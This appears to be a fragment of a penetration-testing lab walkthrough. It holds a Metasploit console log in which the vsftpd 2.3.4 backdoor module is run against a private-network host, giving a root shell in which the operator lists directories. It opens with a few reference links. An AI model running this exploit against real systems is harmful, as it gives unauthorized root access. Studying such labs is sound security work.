 References:
OSVDB (73573)
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-back
View the full module info with the info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.4:21 - The port used by the backdoor bind listener is already
[+] 192.168.1.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.5:36315 -> 192.168.1.4:6200)
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd home
ls